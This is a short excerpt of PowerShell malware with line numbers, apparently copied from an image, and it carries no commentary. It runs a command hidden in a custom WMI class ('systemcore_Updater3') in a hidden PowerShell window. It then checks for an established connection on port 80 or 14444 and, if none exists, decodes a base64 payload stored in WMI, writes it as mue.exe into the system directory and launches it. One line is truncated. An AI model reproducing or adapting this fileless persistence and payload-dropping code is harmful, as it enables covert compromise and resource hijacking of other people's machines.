 142 if (!$exist)
143 {
144 $cmdmon="powershell -NoP -NonI -W Hidden `"`$mon = ([WmiClass] 'root\default:systemcore_Updater3').Properties['mon'].Va
145 $vbs = New-Object -ComObject WScript.Shell
146 $vbs.run($cmdmon,0)
147 sleep (100)
148 [array]$psids= get-process -name powershell |sort cpu -Descending| ForEach-Object {$_.id}
149 $tcpconn = netstat -anop tcp
150 $psstart=$False
151 if ($psids -ne $null )
152 {
153 foreach ($t in $tcpconn)
154 {
155 $line =$t.split(' ')| ?{$_}
156 if ($line -eq $null)
157 {continue}
158 if (($psids[0] -eq $line[-1]) -and $t.contains("ESTABLISHED") -and ($t.contains(":80 ") -or $t.contains(":14444")) )
159 {
160 $psstart=$true
161 break
162 }
163 }
164 }
165 if ($psstart -eq $False)
166 {
167 $EncodedFile = ([WmiClass] 'root\default:systemcore_Updater3').Properties['mons'].Value
168 $Bytes2=[system.convert]::FromBase64String($EncodedFile)
169 $dirpath=[environment]::SystemDirectory+'\mue.exe'
170 [IO.File]::WriteAllBytes($dirpath,$Bytes2)
171 Invoke-WMIMethod -Class Win32_Process -Name Create -ArgumentList $dirpath
172 sleep(10)
173 move-item $dirpath
174
175 }